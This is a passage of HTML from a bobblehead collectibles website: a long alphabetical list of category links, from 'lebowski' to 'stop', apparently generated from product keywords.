	<li class="cat-item cat-item-1498"><a href="https://vintagebobbleheads.us/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vintagebobbleheads.us/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://vintagebobbleheads.us/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagebobbleheads.us/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagebobbleheads.us/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagebobbleheads.us/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://vintagebobbleheads.us/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vintagebobbleheads.us/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagebobbleheads.us/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintagebobbleheads.us/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://vintagebobbleheads.us/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintagebobbleheads.us/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintagebobbleheads.us/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://vintagebobbleheads.us/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintagebobbleheads.us/category/lootcrate/" >lootcrate</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vintagebobbleheads.us/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagebobbleheads.us/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://vintagebobbleheads.us/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://vintagebobbleheads.us/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintagebobbleheads.us/category/macinnis/" >macinnis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vintagebobbleheads.us/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://vintagebobbleheads.us/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://vintagebobbleheads.us/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://vintagebobbleheads.us/category/malt-o-meal/" >malt-o-meal</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://vintagebobbleheads.us/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintagebobbleheads.us/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagebobbleheads.us/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintagebobbleheads.us/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintagebobbleheads.us/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintagebobbleheads.us/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintagebobbleheads.us/category/mascots/" >mascots</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintagebobbleheads.us/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagebobbleheads.us/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-5056"><a href="https://vintagebobbleheads.us/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagebobbleheads.us/category/meadow/" >meadow</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://vintagebobbleheads.us/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagebobbleheads.us/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagebobbleheads.us/category/mets/" >mets</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagebobbleheads.us/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://vintagebobbleheads.us/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://vintagebobbleheads.us/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintagebobbleheads.us/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://vintagebobbleheads.us/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagebobbleheads.us/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagebobbleheads.us/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://vintagebobbleheads.us/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://vintagebobbleheads.us/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://vintagebobbleheads.us/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagebobbleheads.us/category/mimics/" >mimics</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://vintagebobbleheads.us/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://vintagebobbleheads.us/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://vintagebobbleheads.us/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagebobbleheads.us/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://vintagebobbleheads.us/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://vintagebobbleheads.us/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagebobbleheads.us/category/mohammed/" >mohammed</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://vintagebobbleheads.us/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://vintagebobbleheads.us/category/monnie/" >monnie</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintagebobbleheads.us/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagebobbleheads.us/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://vintagebobbleheads.us/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://vintagebobbleheads.us/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://vintagebobbleheads.us/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://vintagebobbleheads.us/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagebobbleheads.us/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://vintagebobbleheads.us/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagebobbleheads.us/category/muk-luk/" >muk-luk</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://vintagebobbleheads.us/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagebobbleheads.us/category/mutt/" >mutt</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://vintagebobbleheads.us/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://vintagebobbleheads.us/category/nabemacollectibles/" >nabemacollectibles</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintagebobbleheads.us/category/napcoware/" >napcoware</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://vintagebobbleheads.us/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintagebobbleheads.us/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://vintagebobbleheads.us/category/nationals/" >nationals</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://vintagebobbleheads.us/category/ncaa/" >ncaa</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://vintagebobbleheads.us/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintagebobbleheads.us/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagebobbleheads.us/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagebobbleheads.us/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://vintagebobbleheads.us/category/neighborhood/" >neighborhood</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagebobbleheads.us/category/nelly/" >nelly</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintagebobbleheads.us/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vintagebobbleheads.us/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://vintagebobbleheads.us/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://vintagebobbleheads.us/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://vintagebobbleheads.us/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagebobbleheads.us/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://vintagebobbleheads.us/category/nodder/" >nodder</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintagebobbleheads.us/category/nodders/" >nodders</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://vintagebobbleheads.us/category/nolan/" >nolan</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://vintagebobbleheads.us/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagebobbleheads.us/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://vintagebobbleheads.us/category/notre/" >notre</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vintagebobbleheads.us/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintagebobbleheads.us/category/nrmt/" >nrmt</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintagebobbleheads.us/category/nsync/" >nsync</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://vintagebobbleheads.us/category/nygiantsmuseum/" >nygiantsmuseum</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://vintagebobbleheads.us/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagebobbleheads.us/category/obama/" >obama</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://vintagebobbleheads.us/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://vintagebobbleheads.us/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://vintagebobbleheads.us/category/ollie/" >ollie</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintagebobbleheads.us/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintagebobbleheads.us/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vintagebobbleheads.us/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://vintagebobbleheads.us/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://vintagebobbleheads.us/category/orioles/" >orioles</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagebobbleheads.us/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://vintagebobbleheads.us/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://vintagebobbleheads.us/category/pablo/" >pablo</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagebobbleheads.us/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintagebobbleheads.us/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vintagebobbleheads.us/category/packed/" >packed</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://vintagebobbleheads.us/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagebobbleheads.us/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintagebobbleheads.us/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://vintagebobbleheads.us/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://vintagebobbleheads.us/category/patrck/" >patrck</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://vintagebobbleheads.us/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://vintagebobbleheads.us/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagebobbleheads.us/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagebobbleheads.us/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintagebobbleheads.us/category/peabody/" >peabody</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagebobbleheads.us/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://vintagebobbleheads.us/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://vintagebobbleheads.us/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://vintagebobbleheads.us/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://vintagebobbleheads.us/category/peoria/" >peoria</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://vintagebobbleheads.us/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintagebobbleheads.us/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://vintagebobbleheads.us/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://vintagebobbleheads.us/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagebobbleheads.us/category/phillie/" >phillie</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagebobbleheads.us/category/phillies/" >phillies</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vintagebobbleheads.us/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://vintagebobbleheads.us/category/pickers/" >pickers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagebobbleheads.us/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintagebobbleheads.us/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagebobbleheads.us/category/pierzynski/" >pierzynski</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://vintagebobbleheads.us/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintagebobbleheads.us/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintagebobbleheads.us/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintagebobbleheads.us/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://vintagebobbleheads.us/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vintagebobbleheads.us/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagebobbleheads.us/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://vintagebobbleheads.us/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintagebobbleheads.us/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://vintagebobbleheads.us/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagebobbleheads.us/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintagebobbleheads.us/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://vintagebobbleheads.us/category/playset/" >playset</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://vintagebobbleheads.us/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagebobbleheads.us/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vintagebobbleheads.us/category/political/" >political</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintagebobbleheads.us/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://vintagebobbleheads.us/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vintagebobbleheads.us/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://vintagebobbleheads.us/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://vintagebobbleheads.us/category/pre-war/" >pre-war</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagebobbleheads.us/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://vintagebobbleheads.us/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vintagebobbleheads.us/category/pro-novelty/" >pro-novelty</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintagebobbleheads.us/category/probobble/" >probobble</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://vintagebobbleheads.us/category/pukin/" >pukin</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://vintagebobbleheads.us/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://vintagebobbleheads.us/category/punch/" >punch</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://vintagebobbleheads.us/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://vintagebobbleheads.us/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintagebobbleheads.us/category/quakes/" >quakes</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagebobbleheads.us/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintagebobbleheads.us/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://vintagebobbleheads.us/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintagebobbleheads.us/category/rangers/" >rangers</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintagebobbleheads.us/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://vintagebobbleheads.us/category/rare-vintage/" >rare-vintage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://vintagebobbleheads.us/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://vintagebobbleheads.us/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://vintagebobbleheads.us/category/redbird/" >redbird</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://vintagebobbleheads.us/category/reddy/" >reddy</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintagebobbleheads.us/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://vintagebobbleheads.us/category/repacked/" >repacked</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://vintagebobbleheads.us/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintagebobbleheads.us/category/repaired/" >repaired</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintagebobbleheads.us/category/resellers/" >resellers</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintagebobbleheads.us/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://vintagebobbleheads.us/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://vintagebobbleheads.us/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintagebobbleheads.us/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagebobbleheads.us/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://vintagebobbleheads.us/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagebobbleheads.us/category/ribbie/" >ribbie</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://vintagebobbleheads.us/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintagebobbleheads.us/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintagebobbleheads.us/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://vintagebobbleheads.us/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagebobbleheads.us/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagebobbleheads.us/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://vintagebobbleheads.us/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://vintagebobbleheads.us/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://vintagebobbleheads.us/category/rollie/" >rollie</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vintagebobbleheads.us/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintagebobbleheads.us/category/rosen/" >rosen</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://vintagebobbleheads.us/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintagebobbleheads.us/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintagebobbleheads.us/category/rumpus/" >rumpus</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vintagebobbleheads.us/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://vintagebobbleheads.us/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagebobbleheads.us/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://vintagebobbleheads.us/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://vintagebobbleheads.us/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagebobbleheads.us/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintagebobbleheads.us/category/salinas/" >salinas</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintagebobbleheads.us/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://vintagebobbleheads.us/category/sams/" >sams</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://vintagebobbleheads.us/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vintagebobbleheads.us/category/sanfl/" >sanfl</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://vintagebobbleheads.us/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagebobbleheads.us/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://vintagebobbleheads.us/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://vintagebobbleheads.us/category/savers/" >savers</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://vintagebobbleheads.us/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintagebobbleheads.us/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintagebobbleheads.us/category/scooby-doo/" >scooby-doo</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintagebobbleheads.us/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://vintagebobbleheads.us/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://vintagebobbleheads.us/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://vintagebobbleheads.us/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://vintagebobbleheads.us/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://vintagebobbleheads.us/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagebobbleheads.us/category/sewcial/" >sewcial</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagebobbleheads.us/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://vintagebobbleheads.us/category/shimamura/" >shimamura</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintagebobbleheads.us/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://vintagebobbleheads.us/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://vintagebobbleheads.us/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://vintagebobbleheads.us/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://vintagebobbleheads.us/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://vintagebobbleheads.us/category/showbiz/" >showbiz</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://vintagebobbleheads.us/category/showcase/" >showcase</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagebobbleheads.us/category/sicks/" >sicks</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagebobbleheads.us/category/sigmund/" >sigmund</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://vintagebobbleheads.us/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagebobbleheads.us/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintagebobbleheads.us/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://vintagebobbleheads.us/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagebobbleheads.us/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://vintagebobbleheads.us/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://vintagebobbleheads.us/category/snooopy/" >snooopy</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://vintagebobbleheads.us/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://vintagebobbleheads.us/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://vintagebobbleheads.us/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://vintagebobbleheads.us/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintagebobbleheads.us/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://vintagebobbleheads.us/category/somerset/" >somerset</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintagebobbleheads.us/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://vintagebobbleheads.us/category/spacecowboy/" >spacecowboy</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintagebobbleheads.us/category/spam/" >spam</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://vintagebobbleheads.us/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://vintagebobbleheads.us/category/sparky/" >sparky</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintagebobbleheads.us/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vintagebobbleheads.us/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://vintagebobbleheads.us/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagebobbleheads.us/category/spock/" >spock</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://vintagebobbleheads.us/category/spooktacular/" >spooktacular</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vintagebobbleheads.us/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://vintagebobbleheads.us/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintagebobbleheads.us/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintagebobbleheads.us/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagebobbleheads.us/category/stanford/" >stanford</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagebobbleheads.us/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://vintagebobbleheads.us/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://vintagebobbleheads.us/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://vintagebobbleheads.us/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vintagebobbleheads.us/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://vintagebobbleheads.us/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://vintagebobbleheads.us/category/stinking/" >stinking</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://vintagebobbleheads.us/category/stlcollectibles/" >stlcollectibles</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagebobbleheads.us/category/stop/" >stop</a>
</li>
